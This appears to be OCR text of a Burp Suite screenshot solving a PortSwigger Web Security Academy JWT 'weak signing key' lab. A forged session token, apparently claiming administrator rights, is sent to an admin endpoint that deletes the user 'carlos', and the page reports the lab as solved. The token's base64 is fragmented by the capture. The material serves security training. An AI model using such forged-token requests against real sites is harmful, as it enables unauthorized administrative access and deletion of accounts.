 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a4e003204908ed280420df700aa00b5.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI5OTI0YzA3ZS00ZjNmLTRjYzktYmJlYi0yZjk2OTgyMmFmZDAiLCJhbGciOi
zI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0ODA3MTM2MCwic3ViIjoiYW
W5pc3RyYXRvciJ9.-aqKYupCOCiJl05RMuyd04VQVAXHl4GpG_ze7ehZ7iY
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Academy
weak signing key
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Update email